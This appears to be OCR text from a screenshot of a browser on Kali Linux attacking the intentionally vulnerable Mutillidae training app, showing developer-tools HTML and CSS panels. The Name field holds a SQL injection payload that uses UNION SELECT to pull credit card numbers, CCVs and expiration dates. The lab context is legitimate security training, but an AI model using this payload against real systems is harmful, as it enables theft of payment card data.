 209.165.200.235/mutillidae/index.php?page=user-info.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Documentation
Resources
Name ' union select ccid,ccnumber,ccv, expiration, null from credit_cards -- -
This connection is not secure. Logins entered here could be compromised. Learn More
View Saved Logins
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr> </tr>
<tr> </tr>
<tr>
<td class="label">Name</td>
<td>
<input type="text" name="username" size="100000">
</td>
</tr>
<tr> </tr>
<tr> </tr>
<tr> </tr>
html > body > table.main-table-frame > tbody > tr > td > blockquote > form > table > tbody > tr > td > input
Filter Styles :hov .cls
element { inline
}
Inherited from table
table.main-table-frame { global-styles.css:218
border-collapse: collapse;
border-spacing: 0px;
}
Inherited from html
html { global-styles.css:4
font-family: sans-serif, tahoma, verdana,
serif;
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 2